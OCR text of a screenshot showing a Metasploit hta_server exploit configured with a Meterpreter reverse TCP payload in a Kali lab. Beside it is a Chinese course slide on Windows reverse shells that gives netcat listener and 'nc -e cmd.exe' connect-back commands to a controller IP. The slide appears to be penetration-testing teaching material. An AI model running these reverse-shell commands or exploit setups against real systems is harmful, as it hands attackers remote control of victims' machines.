 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or
on the local machine or 0.0.0.0 to listen on all addres
SRVPORT 8080 yes The local port to
SSL false no Negotiate SSL for
SSLCert no Path to a custom
URIPATH no The URI to use fo
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (
LHOST 192.168.78.117 yes The listen addre
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- 
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
8
9
10
11
12
13
14
15
16
Windows反弹Shell
01
NC反向Shell
控制端：
nc -lvvp 6666
被控端：
nc -e cmd.exe 192.168.1.227 6666
原理：
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。
单击此处添加备注
幻灯片 第 10 张，共 39 张 中文(中国) 备注 批注 70%